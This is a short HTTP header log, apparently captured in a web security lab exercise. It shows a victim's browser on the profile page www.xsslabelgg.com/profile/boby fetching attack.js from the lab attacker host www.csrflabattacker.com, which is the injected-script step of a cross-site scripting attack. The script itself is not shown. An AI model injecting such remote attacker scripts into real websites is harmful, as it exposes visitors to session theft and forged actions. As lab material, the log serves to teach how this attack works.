 ----------------------------------------------------------
http://www.csrflabattacker.com/attack.js

GET /attack.js HTTP/1.1
Host: www.csrflabattacker.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
If-Modified-Since: Tue, 28 Oct 2014 17:07:55 GMT
If-None-Match: "220d89-6fa-5067eb038bca4"

HTTP/1.1 304 Not Modified
Date: Tue, 28 Oct 2014 17:15:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
Etag: "220d89-6fa-5067eb038bca4"
Vary: Accept-Encoding
----------------------------------------------------------